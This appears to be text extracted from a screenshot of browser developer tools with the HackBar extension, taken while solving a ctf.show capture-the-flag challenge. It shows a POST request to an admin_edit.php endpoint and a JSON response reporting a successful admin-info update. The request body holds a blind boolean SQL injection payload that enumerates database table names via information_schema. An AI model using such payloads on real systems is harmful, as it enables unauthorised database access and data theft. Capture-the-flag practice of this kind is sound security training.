 应用 翻译 RxJS, ggplot2, Pyt...
{"code":0,"msg":"\u7ba1\u7406\u5458\u4fe1\u606f\u4fee\u6539\u6210\u529f","count":0,"data":[]}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8741a903-9c0f-4f32-b6b0-8768b429fbad.challenge.ctf.show/api/admin_edit.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
user[username]=' or
if((ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(ta
ble_schema=database())),1,1))>1),1,0)#&nickname=1